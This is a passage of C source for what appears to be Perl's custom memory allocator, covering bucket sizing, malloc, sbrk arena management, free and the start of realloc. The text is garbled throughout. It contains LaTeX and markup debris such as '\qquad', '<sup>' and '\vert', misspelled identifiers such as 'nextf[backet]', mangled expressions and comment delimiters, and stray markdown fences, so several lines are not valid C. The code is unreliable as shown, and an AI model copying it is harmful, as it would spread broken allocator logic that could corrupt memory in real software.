if (PTR2UV(s) & (sizeof(long)-1)) { \qquad /* Align the pattern */int shift = sizeof(long) - (PTR2UV(s) & (sizeof(long)-1));
      unsigned const char *f = fill + sizeof(long) - shift;
      unsigned char *e1 = s + shift;
```

```
while (s < e_1)
```

```
if (*s++ != *f++)return 1;
```
# }

```
lp = (long<sup>*</sup>)s;
```

```
while ((unsigned char*)(\vert p + 1 \vert \langle p - 1 \vert p \vert)
```

```
if (*lp++ != Ifill)
```
return 1;

```
 s = (unsigned char*)lp;
```

```
while (s < e)
```

```
if (*s++ != *fill++)
```
return 1;

```
 return 0;
```
}

```
# define FILLCHECK_DEADBEEF(s, n) \
```
ASSERT(!FILL\_CHECK || !cmp\_pat\_4bytes(s, n, fill\_deadbeef), \

"free()ed/realloc()ed-away memory was overwritten")

#else

# define FILLCHECK\_DEADBEEF(s, n) ((void)0)

#endif

int

S\_ajust\_size\_and\_find\_bucket(size\_t \*nbytes\_p)

{

```
 MEM_SIZE shiftr;
```
int bucket;

size\_t nbytes = \*nbytes\_p;

#### /\*

\* Convert amount of memory requested into

\* closest block size stored in hash buckets

- \* which satisfies request. Account for
- \* space used per block for accounting.

\*/

#ifdef PACK\_MALLOC

```
# ifdef SMALL_BUCKET_VIA_TABLE
```
if (nbytes  $== 0$ )

bucket = MIN\_BUCKET;

```
else if (nbytes <= SIZE_TABLE_MAX) {
```

```
 bucket = bucket_of[(nbytes - 1) >> BUCKET_TABLE_SHIFT];
```
} else

# # else

```
if (nbytes == 0)
```
nbytes = 1;

if (nbytes <= MAX\_POW2\_ALGO) goto do\_shifts;

else

# # endif

# #endif

{

```
 POW2_OPTIMIZE_ADJUST(nbytes);
```

```
 nbytes += M_OVERHEAD;
```

```
nbytes = (nbytes + 3) &^{\sim} 3;
```
# #if defined(PACK\_MALLOC) && !defined(SMALL\_BUCKET\_VIA\_TABLE)

do\_shifts:

# #endif

```
 shiftr = (nbytes - 1) >> START_SHIFT;
```

```
 bucket = START_SHIFTS_BUCKET;
```

```
/* apart from this loop, this is O(1) */
```

```
 while (shiftr >>= 1)
```
bucket += BUCKETS\_PER\_POW2;

```
}
```

```
*nbytes_p = nbytes;
```

```
return bucket;
```
}

Malloc\_t

Perl\_malloc(size\_t nbytes)

{

dVAR;

register union overhead \*p;

register int bucket;

#if defined(DEBUGGING) || defined(RCHECK)

MEM\_SIZE size = nbytes;

#endif

BARK\_64K\_LIMIT("Allocation",nbytes,nbytes);

## #ifdef DEBUGGING

if ((long)nbytes < 0)

croak("%s", "panic: malloc");

#endif

bucket = S\_ajust\_size\_and\_find\_bucket(&nbytes);

MALLOC\_LOCK;

# /\*

\* If nothing in hash bucket right now,

\* request more memory from the system.

\*/

```
 if (nextf[bucket] == NULL)
```
morecore(bucket);

```
if ((p = nextf[backet]) == NULL) {
```
MALLOC\_UNLOCK;

#### #ifdef PERL\_CORE

{

dTHX;

if (!PL\_nomemok) {

# #if defined(PLAIN\_MALLOC) && defined(NO\_FANCY\_MALLOC)

PerlIO\_puts(PerlIO\_stderr(),"Out of memory!\n");

#else

char buff[80];

char  $*$ eb = buff + sizeof(buff) - 1;

char  $*$ s =  $eb$ ;

size\_t n = nbytes;

PerlIO\_puts(PerlIO\_stderr(),"Out of memory during request for ");

#if defined(DEBUGGING) || defined(RCHECK)

n = size;

#endif

 $*$ s = 0; do {  $*--s = '0' + (n % 10);$ } while (n /= 10); PerlIO\_puts(PerlIO\_stderr(),s);

```
PerlIO_puts(PerlIO_stderr()," bytes, total sbrk() is ");
                       s = eb;n = goodsbrk + sbrk_slack;
                       do {
                          *--s = '0' + (n % 10);} while (n /= 10);
                       PerlIO_puts(PerlIO_stderr(),s);
                       PerlIO_puts(PerlIO_stderr()," bytes!\n");
#endif /* defined(PLAIN_MALLOC) && defined(NO_FANCY_MALLOC) */
                       my_exit(1);
                   }
               }
#endif
                return (NULL);
       }
       /* remove from linked list */
#ifdef DEBUGGING
        if ( (PTR2UV(p) & (MEM_ALIGNBYTES - 1))
                                               /* Can't get this low */
           || (p && PTR2UV(p) < (1<<LOG_OF_MIN_ARENA)) ) {
           dTHX;
          PerlIO_printf(PerlIO_stderr(),
                         "Unaligned pointer in the free chain 0x%"UVxf"\n",
                          PTR2UV(p));
```
}

if ( (PTR2UV(p->ov\_next) & (MEM\_ALIGNBYTES - 1))

|| (p->ov\_next && PTR2UV(p->ov\_next) < (1<<LOG\_OF\_MIN\_ARENA)) ) {

dTHX;

PerlIO\_printf(PerlIO\_stderr(),

"Unaligned \"next\" pointer in the free "

"chain 0x%"UVxf" at 0x%"UVxf"\n",

PTR2UV(p->ov\_next), PTR2UV(p));

}

#endif

nextf[bucket] = p->ov\_next;

MALLOC\_UNLOCK;

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"0x%"UVxf": (%05lu) malloc %ld bytes\n",

PTR2UV((Malloc\_t)(p + CHUNK\_SHIFT)), (unsigned long)(PL\_an++),

(long)size));

FILLCHECK\_DEADBEEF((unsigned char\*)(p + CHUNK\_SHIFT),

BUCKET\_SIZE\_REAL(bucket) + RMAGIC\_SZ);

#ifdef IGNORE\_SMALL\_BAD\_FREE

if (bucket >= FIRST\_BUCKET\_WITH\_CHECK)

#endif

```
 OV_MAGIC(p, bucket) = MAGIC;
```
#ifndef PACK\_MALLOC

OV\_INDEX(p) = bucket;

#### #endif

#### #ifdef RCHECK

/\*

\* Record allocated size of block and

\* bound space with magic numbers.

\*/

```
p->ov_rmagic = RMAGIC;
```

```
if (bucket <= MAX_SHORT_BUCKET) {
```
int i;

```
 nbytes = size + M_OVERHEAD; 
   p->ov_size = nbytes - 1;
   if ((i = nbytes & (RMAGIC_SZ-1))) {
        i = RMAGIC_SZ - i;
        while (i--) /* nbytes - RMAGIC_SZ is end of alloced area */
           ((caddr_t)p + nbytes - RMAGIC_SZ)[i] = RMAGIC_C;
   }
   /* Same at RMAGIC_SZ-aligned RMAGIC */
  nbytes = (nbytes + RMAGIC_SZ - 1) & \sim (RMAGIC_SZ - 1);((u \int (c)dt * ((c)dt + h)dt * h)[-1] = RMAGIC;
}
FILL_FEEDADAD((unsigned char *)(p + CHUNK_SHIFT), size);
```

```
#endif
```

```
 return ((Malloc_t)(p + CHUNK_SHIFT));
```

```
}
```

```
static char *last_sbrk_top;
```
static char \*last\_op; /\* This arena can be easily extended. \*/

static MEM\_SIZE sbrked\_remains;

#ifdef DEBUGGING\_MSTATS

static int sbrks;

#endif

```
struct chunk_chain_s {
```
struct chunk\_chain\_s \*next;

MEM\_SIZE size;

# };

static struct chunk\_chain\_s \*chunk\_chain;

static int n\_chunks;

```
static char max_bucket;
```
/\* Cutoff a piece of one of the chunks in the chain. Prefer smaller chunk. \*/

static void \*

```
get_from_chain(MEM_SIZE size)
```
{

```
 struct chunk_chain_s *elt = chunk_chain, **oldp = &chunk_chain;
```

```
 struct chunk_chain_s **oldgoodp = NULL;
 long min_remain = LONG_MAX;
 while (elt) {
      if (elt->size >= size) {
         long remains = elt->size - size;
        if (remains >= 0 && remains < min_remain) {
              oldgoodp = oldp;
              min remain = remains; }
        if (remains == 0) {
              break;
         }
      }
      oldp = & (elt \text{-}next);elt = elt->next;
 }
 if (!oldgoodp) return NULL;
 if (min_remain) {
      void *ret = *oldgoodp;
      struct chunk_chain_s *next = (*oldgoodp)->next;
```
\*oldgoodp = (struct chunk\_chain\_s \*)((char\*)ret + size); (\*oldgoodp)->size = min\_remain; (\*oldgoodp)->next = next;
```
return ret;
   } else {
        void *ret = *oldgoodp;
        *oldgoodp = (*oldgoodp)->next;
        n_chunks--;
        return ret;
  }
}
static void
```

```
add_to_chain(void *p, MEM_SIZE size, MEM_SIZE chip)
```

```
{
```

```
 struct chunk_chain_s *next = chunk_chain;
```

```
char *cp = (char*)p;
```

```
 cp += chip;
```
chunk\_chain = (struct chunk\_chain\_s \*)cp;

```
 chunk_chain->size = size - chip;
```

```
 chunk_chain->next = next;
```

```
 n_chunks++;
```

```
}
```

```
static void *
```
get\_from\_bigger\_buckets(int bucket, MEM\_SIZE size)

```
{
```
int price = 1;

```
 static int bucketprice[NBUCKETS];
```

```
 while (bucket <= max_bucket) {
```

```
/* We postpone stealing from bigger buckets until we want it
  often enough. */
if (nextf[bucket] && bucketprice[bucket]++ >= price) {
  /* Steal it! */
   void *ret = (void*)(nextf[bucket] - 1 + CHUNK_SHIFT);
   bucketprice[bucket] = 0;
   if (((char*)nextf[bucket]) - M_OVERHEAD == last_op) {
       last_op = NULL; / Disable optimization */
```
}

```
 nextf[bucket] = nextf[bucket]->ov_next;
```
## #ifdef DEBUGGING\_MSTATS

nmalloc[bucket]--;

```
 start_slack -= M_OVERHEAD;
```
### #endif

```
 add_to_chain(ret, (BUCKET_SIZE_NO_SURPLUS(bucket) +
```
POW2\_OPTIMIZE\_SURPLUS(bucket)),

```
size);
```
return ret;

}

bucket++;

}

return NULL;

}

```
static union overhead *
```
getpages(MEM\_SIZE needed, int \*nblksp, int bucket)

{

dVAR;

/\* Need to do (possibly expensive) system call. Try to

optimize it for rare calling. \*/

MEM\_SIZE require = needed - sbrked\_remains;

char \*cp;

union overhead \*ovp;

MEM\_SIZE slack = 0;

```
 if (sbrk_goodness > 0) {
```
if (!last\_sbrk\_top && require < (MEM\_SIZE)FIRST\_SBRK)

require = FIRST\_SBRK;

else if (require < (MEM\_SIZE)MIN\_SBRK) require = MIN\_SBRK;

```
if (require < goodsbrk * MIN_SBRK_FRAC1000 / 1000)
```
require = goodsbrk \* MIN\_SBRK\_FRAC1000 / 1000;

```
require = ((require - 1 + MIN_SBRK) / MIN_SBRK) * MIN_SBRK;
```
## } else {

```
require = needed;
```
last\_sbrk\_top = 0;

sbrked\_remains = 0;

```
 DEBUG_m(PerlIO_printf(Perl_debug_log,
```
"sbrk(%ld) for %ld-byte-long arena\n",

(long)require, (long) needed));

cp = (char \*)sbrk(require);

### #ifdef DEBUGGING\_MSTATS

sbrks++;

### #endif

```
if (cp == last_sbrk_top) {
```
/\* Common case, anything is fine. \*/

sbrk\_goodness++;

ovp = (union overhead \*) (cp - sbrked\_remains);

last\_op = cp - sbrked\_remains;

sbrked\_remains = require - (needed - sbrked\_remains);

```
} else if (cp == (char *)-1) { /* no more room! */
```

```
ovp = (union overhead *)emergency_sbrk(needed);
```

```
if (ovp == (union overhead *)-1)
```
return 0;

```
if (((char*)ovp) > last_op) { / /* Cannot happen with current emergency_sbrk() */
```

```
last op = 0;
```

```
}
```

```
return ovp;
```
} else { /\* Non-continuous or first sbrk(). \*/

long add = sbrked\_remains;

char \*newcp;

```
if (sbrked_remains) {\frac{1}{2} /* Put rest into chain, we
```
cannot use it right now. \*/

```
 add_to_chain((void*)(last_sbrk_top - sbrked_remains),
```
sbrked\_remains, 0);

}

```
/* Second, check alignment. */
```
slack =  $0;$ 

#if !defined(atarist) /\* on the atari we dont have to worry about this \*/

```
# ifndef I286 /* The sbrk(0) call on the I286 always returns the next segment */
```
/\* WANTED\_ALIGNMENT may be more than NEEDED\_ALIGNMENT, but this may

improve performance of memory access. \*/

```
if (PTR2UV(cp) & (WANTED_ALIGNMENT - 1)) { /* Not aligned. */
```

```
 slack = WANTED_ALIGNMENT - (PTR2UV(cp) & (WANTED_ALIGNMENT - 1));
```

```
 add += slack;
```
}

### # endif

```
#endif /* !atarist */
```
if (add) {

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

 "sbrk(%ld) to fix non-continuous/off-page sbrk:\n\t%ld for alignement,\t%ld were assumed to come from the tail of the previous sbrk\n",

(long)add, (long) slack,

(long) sbrked\_remains));

newcp = (char \*)sbrk(add);

# #if defined(DEBUGGING\_MSTATS)

sbrks++;

sbrk\_slack += add;

## #endif

```
if (newcp != cp + require) {
```
/\* Too bad: even rounding sbrk() is not continuous.\*/

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"failed to fix bad sbrk()\n"));

## #ifdef PACK\_MALLOC

if (slack) {

MALLOC\_UNLOCK;

fatalcroak("panic: Off-page sbrk\n");

}

# #endif

if (sbrked\_remains) {

/\* Try again. \*/

# #if defined(DEBUGGING\_MSTATS)

sbrk\_slack += require;

### #endif

require = needed;

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"straight sbrk(%ld)\n",

```
 (long)require));
```

```
 cp = (char *)sbrk(require);
```
# #ifdef DEBUGGING\_MSTATS

sbrks++;

#endif

}

}

/\*

```
if (cp == (char *)-1)return 0;
       }
       sbrk goodness = -1; / Disable optimization!
                          Continue with not-aligned... */
  } else {
       cp += slack;
       require += sbrked_remains;
  }
if (last_sbrk_top) {
  sbrk_goodness -= SBRK_FAILURE_PRICE;
ovp = (union overhead *) cp;
* Round up to minimum allocation size boundary
* and deduct from block count to reflect.
*/
```
# if NEEDED\_ALIGNMENT > MEM\_ALIGNBYTES

if (PTR2UV(ovp) & (NEEDED\_ALIGNMENT - 1))

fatalcroak("Misalignment of sbrk()\n");

else

# endif

#ifndef I286  $\frac{1}{2}$  Again, this should always be ok on an 80286  $\frac{*}{2}$ 

if (PTR2UV(ovp) & (MEM\_ALIGNBYTES - 1)) {

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"fixing sbrk(): %d bytes off machine alignment\n",

(int)(PTR2UV(ovp) & (MEM\_ALIGNBYTES - 1))));

ovp = INT2PTR(union overhead \*,(PTR2UV(ovp) + MEM\_ALIGNBYTES) &

(MEM\_ALIGNBYTES - 1));

(\*nblksp)--;

```
# if defined(DEBUGGING_MSTATS)
```

```
 /* This is only approx. if TWO_POT_OPTIMIZE: */
```

```
 sbrk_slack += (1 << (bucket >> BUCKET_POW2_SHIFT));
```
# endif

```
}
```
#endif

; /\* Finish "else" \*/

sbrked remains = require - needed;

last  $op = cp$ ;

}

#if !defined(PLAIN\_MALLOC) && !defined(NO\_FANCY\_MALLOC)

emergency\_buffer\_last\_req = 0;

#endif

last\_sbrk\_top = cp + require;

# #ifdef DEBUGGING\_MSTATS

goodsbrk += require;

#endif

return ovp;

}

static int

getpages\_adjacent(MEM\_SIZE require)

{

```
 if (require <= sbrked_remains) {
```
sbrked\_remains -= require;

### } else {

char \*cp;

require -= sbrked\_remains;

/\* We do not try to optimize sbrks here, we go for place. \*/

cp = (char\*) sbrk(require);

### #ifdef DEBUGGING\_MSTATS

sbrks++;

```
goodsbrk += require;
```
#endif

 $if (cp == last\_sbrk_top)$  {

```
 sbrked_remains = 0;
  last\_sbrk\_top = cp + require;} else {
```

```
if (cp == (char*)-1) { /* Out of memory */
```
### #ifdef DEBUGGING\_MSTATS

```
goodsbrk -= require;
```
# #endif

return 0;

```
 }
```

```
 /* Report the failure: */
```
if (sbrked\_remains)

```
add_to_chain((void*)(last_sbrk_top - sbrked_remains),
```
sbrked\_remains, 0);

```
 add_to_chain((void*)cp, require, 0);
```

```
 sbrk_goodness -= SBRK_FAILURE_PRICE;
```

```
 sbrked_remains = 0;
```

```
 last_sbrk_top = 0;
```
 $last\_op = 0;$ 

return 0;

```
 }
```
return 1;

}

/\*

\* Allocate more memory to the indicated bucket.

\*/

static void

morecore(register int bucket)

```
{
```
dVAR;

register union overhead \*ovp;

register int rnu;  $/$ \* 2^rnu bytes will be requested \*/

int nblks; /\* become nblks blocks of the desired size \*/

register MEM\_SIZE siz, needed;

static int were\_called = 0;

if (nextf[bucket])

return;

### #ifndef NO\_PERL\_MALLOC\_ENV

if (!were\_called) {

/\* It's the our first time. Initialize ourselves \*/

were\_called =  $1$ ; /\* Avoid a loop  $*/$ 

if (!MallocCfg[MallocCfg\_skip\_cfg\_env]) {

char \*s = getenv("PERL\_MALLOC\_OPT"), \*t = s, \*off;

const char \*opts = PERL\_MALLOC\_OPT\_CHARS;

int changed = 0;

while ( t && t[0] && t[1] == '='

```
&& ((off = strchr(opts, *t))) ) {
                  IV val = 0;
                  t == 2; while (*t <= '9' && *t >= '0')
                        val = 10*val + *t++ - '0';
                  if (!*t || *t == ';') {
                        if (MallocCfg[off - opts] != val)
                           changed = 1;
                         MallocCfg[off - opts] = val;
                        if (*t)
                            t++;
                   }
                }
                if (t && *t) {
                   write2("Unrecognized part of PERL_MALLOC_OPT: \"");
                   write2(t);
                   write2("\"\n");
                }
                if (changed)
                   MallocCfg[MallocCfg_cfg_env_read] = 1;
           }
        }
#endif
        if (bucket == sizeof(MEM_SIZE)*8*BUCKETS_PER_POW2) {
```
MALLOC\_UNLOCK;

croak("%s", "Out of memory during ridiculously large request");

}

```
if (bucket > max_bucket)
```
max\_bucket = bucket;

rnu = ( (bucket <= (LOG\_OF\_MIN\_ARENA << BUCKET\_POW2\_SHIFT))

? LOG\_OF\_MIN\_ARENA

: (bucket >> BUCKET\_POW2\_SHIFT) );

/\* This may be overwritten later: \*/

```
 nblks = 1 << (rnu - (bucket >> BUCKET_POW2_SHIFT)); /* how many blocks to get */
```
needed = ((MEM\_SIZE)1 << rnu) + POW2\_OPTIMIZE\_SURPLUS(bucket);

if (nextf[rnu << BUCKET\_POW2\_SHIFT]) { /\* 2048b bucket. \*/

ovp = nextf[rnu << BUCKET\_POW2\_SHIFT] - 1 + CHUNK\_SHIFT;

nextf[rnu << BUCKET\_POW2\_SHIFT]

= nextf[rnu << BUCKET\_POW2\_SHIFT]->ov\_next;

#ifdef DEBUGGING\_MSTATS

```
 nmalloc[rnu << BUCKET_POW2_SHIFT]--;
```
start\_slack -= M\_OVERHEAD;

#endif

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"stealing %ld bytes from %ld arena\n",

(long) needed, (long) rnu << BUCKET\_POW2\_SHIFT));

} else if (chunk\_chain

&& (ovp = (union overhead\*) get\_from\_chain(needed))) {

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"stealing %ld bytes from chain\n",

(long) needed));

} else if ( $(ovp = (union overhead^*))$ 

get\_from\_bigger\_buckets((rnu << BUCKET\_POW2\_SHIFT) + 1,

needed)) ) {

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"stealing %ld bytes from bigger buckets\n",

(long) needed));

} else if (needed <= sbrked\_remains) {

ovp = (union overhead \*)(last\_sbrk\_top - sbrked\_remains);

sbrked\_remains -= needed;

last\_op = (char\*)ovp;

} else

ovp = getpages(needed, &nblks, bucket);

### if (!ovp)

return;

FILL\_DEADBEEF((unsigned char\*)ovp, needed);

# /\*

\* Add new memory allocated to that on

\* free list for this hash bucket.

### \*/

siz = BUCKET\_SIZE\_NO\_SURPLUS(bucket);  $/*$  No surplus if nblks > 1  $*/$ 

### #ifdef PACK\_MALLOC

```
*(u_{\text{c}}char*)ovp = bucket; /* Fill index. */
```

```
if (bucket <= MAX_PACKED) {
```

```
 ovp = (union overhead *) ((char*)ovp + BLK_SHIFT(bucket));
```
nblks = N\_BLKS(bucket);

# # ifdef DEBUGGING\_MSTATS

```
start_slack += BLK_SHIFT(bucket);
```
## # endif

```
} else if (bucket < LOG_OF_MIN_ARENA * BUCKETS_PER_POW2) {
```

```
 ovp = (union overhead *) ((char*)ovp + BLK_SHIFT(bucket));
```
siz -= sizeof(union overhead);

```
\} else ovp++; / \degree One chunk per block. */
```

```
#endif /* PACK_MALLOC */
```
nextf[bucket] = ovp;

# #ifdef DEBUGGING\_MSTATS

```
nmalloc[bucket] += nblks;
```

```
if (bucket > MAX_PACKED) {
```
start\_slack += M\_OVERHEAD \* nblks;

}

# #endif

```
while (-nblks > 0) {
        ovp->ov_next = (union overhead *)((caddr_t)ovp + siz);
        ovp = (union overhead <sup>*</sup>)((caddr_t)ovp + siz);
```

```
/* Not all sbrks return zeroed memory.*/
```

```
ovp->ov_next = (union overhead *)NULL;
```
# #ifdef PACK\_MALLOC

```
if (bucket == 7*BUCKETS_PER_POW2) { /* Special case, explanation is above. */
```
union overhead \*n\_op = nextf[7\*BUCKETS\_PER\_POW2]->ov\_next;

nextf[7\*BUCKETS\_PER\_POW2] =

(union overhead \*)((caddr\_t)nextf[7\*BUCKETS\_PER\_POW2]

- sizeof(union overhead));

```
 nextf[7*BUCKETS_PER_POW2]->ov_next = n_op;
```
}

```
#endif /* !PACK_MALLOC */
```
}

# Free\_t

Perl\_mfree(Malloc\_t where)

# {

```
 dVAR;
```
register MEM\_SIZE size;

register union overhead \*ovp;

char \*cp = (char\*)where;

# #ifdef PACK\_MALLOC

u\_char bucket;

# #endif

DEBUG\_m(PerlIO\_printf(Perl\_debug\_log,

"0x%"UVxf": (%05lu) free\n",

PTR2UV(cp), (unsigned long)(PL\_an++)));

 $if (cp == NULL)$ 

return;

#ifdef DEBUGGING

if (PTR2UV(cp) & (MEM\_ALIGNBYTES - 1))

croak("%s", "wrong alignment in free()");

#endif

```
ovp = (union overhead *)((caddr_t)cp
```
- sizeof (union overhead) \* CHUNK\_SHIFT);

#ifdef PACK\_MALLOC

```
bucket = OV_INDEX(ovp);
```
#endif

```
#ifdef IGNORE_SMALL_BAD_FREE
```
if ((bucket >= FIRST\_BUCKET\_WITH\_CHECK)

&& (OV\_MAGIC(ovp, bucket) != MAGIC))

#else

```
if (OV_MAGIC(ovp, bucket) != MAGIC)
```
# #endif

{

```
static int bad_free_warn = -1;
if (bad free warn == -1) {
   dTHX;
   char *pbf = PerlEnv_getenv("PERL_BADFREE");
```

```
bad_free_warn = (pbf) ? atoi(pbf) : 1;
```
}

if (!bad\_free\_warn)

return;

## #ifdef RCHECK

#ifdef PERL\_CORE

{

dTHX;

```
 if (!PERL_IS_ALIVE || !PL_curcop)
```

```
Perl_ck_warner_d(aTHX_ packWARN(WARN_MALLOC), "%s free() ignored 
(RMAGIC, PERL_CORE)",
```

```
ovp->ov_rmagic == RMAGIC - 1 ?
```

```
"Duplicate" : "Bad");
```
}

# #else

```
warn("%s free() ignored (RMAGIC)",
```

```
 ovp->ov_rmagic == RMAGIC - 1 ? "Duplicate" : "Bad");
```
#endif

#else

#ifdef PERL\_CORE

{

dTHX;

if (!PERL\_IS\_ALIVE || !PL\_curcop)

```
Perl_ck_warner_d(aTHX_ packWARN(WARN_MALLOC), "%s", "Bad free() 
ignored (PERL_CORE)");
```
#else

```
warn("%s", "Bad free() ignored");
```

```
#endif
```

```
#endif
```

```
return; \frac{1}{2} /* sanity */
#ifdef RCHECK
```

```
 ASSERT(ovp->ov_rmagic == RMAGIC, "chunk's head overwrite");
if (OV_INDEX(ovp) <= MAX_SHORT_BUCKET) {
   int i;
   MEM_SIZE nbytes = ovp->ov_size + 1;
   if ((i = nbytes & (RMAGIC_SZ-1))) {
       i = RMAGIC_SZ - i;
       while (i-) { /* nbytes - RMAGIC_SZ is end of alloced area */ ASSERT(((caddr_t)ovp + nbytes - RMAGIC_SZ)[i] == RMAGIC_C,
                  "chunk's tail overwrite");
       }
  }
  /* Same at RMAGIC_SZ-aligned RMAGIC */
   nbytes = (nbytes + (RMAGIC_SZ-1)) & ~(RMAGIC_SZ-1);
  ASSERT(((u_int *)((caddr_t)ovp + nbytes))[-1] == RMAGIC,
          "chunk's tail overwrite"); 
   FILLCHECK_DEADBEEF((unsigned char*)((caddr_t)ovp + nbytes),
```

```
 BUCKET_SIZE(OV_INDEX(ovp)) - nbytes);
```
}

```
FILL_DEADBEEF((unsigned char*)(ovp+CHUNK_SHIFT),
```

```
 BUCKET_SIZE_REAL(OV_INDEX(ovp)) + RMAGIC_SZ);
```

```
ovp->ov_rmagic = RMAGIC - 1;
```
### #endif

```
 ASSERT(OV_INDEX(ovp) < NBUCKETS, "chunk's head overwrite");
size = OV_INDEX(ovp);
```

```
MALLOC_LOCK;
ovp->ov_next = nextf[size];
 nextf[size] = ovp;
```

```
MALLOC_UNLOCK;
```
}

/\* There is no need to do any locking in realloc (with an exception of

trying to grow in place if we are at the end of the chain).

If somebody calls us from a different thread with the same address,

```
 we are sole anyway. */
```
### Malloc<sub>t</sub>

```
Perl_realloc(void *mp, size_t nbytes)
```

```
{
```

```
 dVAR;
```
register MEM\_SIZE onb;

union overhead \*ovp;

char \*res;

int prev\_bucket;

register int bucket;

int incr; /\* 1 if does not fit, -1 if "easily" fits in a

smaller bucket, otherwise 0. \*/

char  $*$ cp = (char $*$ )mp;

```
#if defined(DEBUGGING) || !defined(PERL_CORE)
```
MEM\_SIZE size = nbytes;

if ((long)nbytes < 0)

croak("%s", "panic: realloc");

#endif

BARK\_64K\_LIMIT("Reallocation",nbytes,size);

if (!cp)

return Perl\_malloc(nbytes);

ovp = (union overhead \*)((caddr\_t)cp

- sizeof (union overhead) \* CHUNK\_SHIFT);

bucket = OV\_INDEX(ovp);

#ifdef IGNORE\_SMALL\_BAD\_FREE

if ((bucket >= FIRST\_BUCKET\_WITH\_CHECK)

&& (OV\_MAGIC(ovp, bucket) != MAGIC))

#else

```
if (OV_MAGIC(ovp, bucket) != MAGIC)
```
#### #endif

{

```
static int bad_free_warn = -1;
if (bad_free_warn == -1) {
   dTHX;
   char *pbf = PerlEnv_getenv("PERL_BADFREE");
  bad free warn = (pbf) ? atoi(pbf) : 1;
}
if (!bad_free_warn)
   return NULL;
```
### #ifdef RCHECK

```
#ifdef PERL_CORE
```
{

dTHX;

```
 if (!PERL_IS_ALIVE || !PL_curcop)
```

```
Perl_ck_warner_d(aTHX_ packWARN(WARN_MALLOC), "%srealloc()
```
%signored",

```
(ovp->ov_rmagic == RMAGIC - 1 ? "" : "Bad "),
```
ovp->ov\_rmagic == RMAGIC - 1

? "of freed memory " : "");

}

#else

warn2("%srealloc() %signored",

```
 (ovp->ov_rmagic == RMAGIC - 1 ? "" : "Bad "),
```

```
 ovp->ov_rmagic == RMAGIC - 1 ? "of freed memory " : "");
#endif
#else
#ifdef PERL_CORE
               {
                  dTHX;
                 if (!PERL_IS_ALIVE || !PL_curcop)
                      Perl_ck_warner_d(aTHX_ packWARN(WARN_MALLOC), "%s",
                                      "Bad realloc() ignored");
               }
#else
               warn("%s", "Bad realloc() ignored");
#endif
#endif
               return NULL; /* sanity */
          }
       onb = BUCKET_SIZE_REAL(bucket);
       /* 
        * avoid the copy if same size block.
        * We are not aggressive with boundary cases. Note that it might
        * (for a small number of cases) give false negative if
        * both new size and old one are in the bucket for
        * FIRST_BIG_POW2, but the new one is near the lower end.
        *
```
\* We do not try to go to 1.5 times smaller bucket so far.

\*/

```
if (nbytes > onb) incr = 1;
```
else {

```
#ifdef DO_NOT_TRY_HARDER_WHEN_SHRINKING
```
if ( /\* This is a little bit pessimal if PACK\_MALLOC: \*/

```
nbytes > ( (onb >> 1) - M_OVERHEAD )
```
# ifdef TWO\_POT\_OPTIMIZE

```
|| (bucket == FIRST_BIG_POW2 && nbytes >= LAST_SMALL_BOUND )
```
# endif

)

#else /\* !DO\_NOT\_TRY\_HARDER\_WHEN\_SHRINKING \*/

```
prev_bucket = ( (bucket > MAX_PACKED + 1)
```
? bucket - BUCKETS\_PER\_POW2

: bucket - 1);

```
 if (nbytes > BUCKET_SIZE_REAL(prev_bucket))
```

```
#endif /* !DO_NOT_TRY_HARDER_WHEN_SHRINKING */
```

```
incr = 0;
```
else incr = -1;

}

```
#ifdef STRESS_REALLOC
```
goto hard\_way;

#endif

if (incr ==  $0$ ) {

inplace\_label:

#### #ifdef RCHECK

/\* \* Record new allocated size of block and \* bound space with magic numbers. \*/ if (OV\_INDEX(ovp) <= MAX\_SHORT\_BUCKET) { int i,  $nb = ovp$ ->ov\_size + 1; if  $((i = nb & (RMAGIC - SZ-1)))$  {  $i =$ RMAGIC\_SZ - i; while  $(i-)$  {  $/*$  nb - RMAGIC\_SZ is end of alloced area  $*/$  ASSERT(((caddr\_t)ovp + nb - RMAGIC\_SZ)[i] == RMAGIC\_C, "chunk's tail overwrite"); } } /\* Same at RMAGIC\_SZ-aligned RMAGIC \*/  $nb = (nb + (RMAGIC SZ-1))$  &  $\sim$ (RMAGIC SZ-1); ASSERT(((u\_int \*)((caddr\_t)ovp + nb))[-1] == RMAGIC, "chunk's tail overwrite"); FILLCHECK\_DEADBEEF((unsigned char\*)((caddr\_t)ovp + nb), BUCKET\_SIZE(OV\_INDEX(ovp)) - nb); if (nbytes > ovp->ov\_size + 1 - M\_OVERHEAD) FILL\_FEEDADAD((unsigned char\*)cp + ovp->ov\_size + 1 - M\_OVERHEAD, nbytes - (ovp->ov\_size + 1 - M\_OVERHEAD)); else

```
 FILL_DEADBEEF((unsigned char*)cp + nbytes,
```

```
/*
        * Convert amount of memory requested into
        * closest block size stored in hash buckets
        * which satisfies request. Account for
        * space used per block for accounting.
        */
       nbytes += M_OVERHEAD;
       ovp->ov size = nbytes - 1;
       if ((i = nbytes & (RMAGIC_SZ-1))) {
         i =RMAGIC_SZ - i;
         while (i--) /* nbytes - RMAGIC_SZ is end of alloced area */
               ((caddr_t)ovp + nbytes - RMAGIC_SZ)[i]
                  = RMAGIC_C;
       }
       /* Same at RMAGIC_SZ-aligned RMAGIC */
       nbytes = (nbytes + (RMAGIC_SZ-1)) & \sim (RMAGIC_SZ-1);((u_init*)(\caddr_t)ovp + nbytes))[-1] = RMAGIC;}
```
#### #endif

```
res = cp;
DEBUG_m(PerlIO_printf(Perl_debug_log,
            "0x%"UVxf": (%05lu) realloc %ld bytes inplace\n",
            PTR2UV(res),(unsigned long)(PL_an++),
            (long)size));
```
} else if (incr ==  $1 & 8 &$  (cp - M\_OVERHEAD == last\_op)

```
 && (onb > (1 << LOG_OF_MIN_ARENA))) {
```
MEM\_SIZE require, newarena = nbytes, pow;

int shiftr;

POW2\_OPTIMIZE\_ADJUST(newarena);

```
 newarena = newarena + M_OVERHEAD;
```

```
/* newarena = (newarena + 3) & ~3; */
```
shiftr = (newarena - 1) >> LOG\_OF\_MIN\_ARENA;

 $pow = LOG OF MIN AREA + 1;$ 

```
/* apart from this loop, this is O(1) */
```
while (shiftr >>= 1)

pow++;

```
